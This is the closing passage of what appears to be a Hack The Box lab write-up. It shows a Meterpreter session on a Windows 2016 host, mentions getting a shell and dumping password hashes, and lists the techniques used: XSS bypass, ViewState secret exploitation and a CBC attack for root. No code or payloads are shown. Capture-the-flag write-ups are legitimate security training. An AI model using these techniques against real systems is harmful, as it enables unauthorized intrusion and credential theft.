PERSPECTIVE OS : Windows 2016+ (10.0 Build 17763). Architecture : x64 System Language : en_US Domain : HTB Logged On Users : 4 Meterpreter : x86/windows
And we get a shell. and dump the hash
all done now
Summary of knowledge
black box web testing
xss bypass and read file
viewstateuserkey decrypt
Exploiting __VIEWSTATE knowing the secret to get shell
Cipher block chaining (CBC) to get root shell
QQ: 1185151867
twitter: https://twitter.com/fdlucifer11
github: https://github.com/FDlucifer
I’m lUc1f3r11, a ctfer, reverse engineer, ioter, red teamer, coder, gopher, pythoner, AI lover, security reseacher, hacker, bug hunter and more…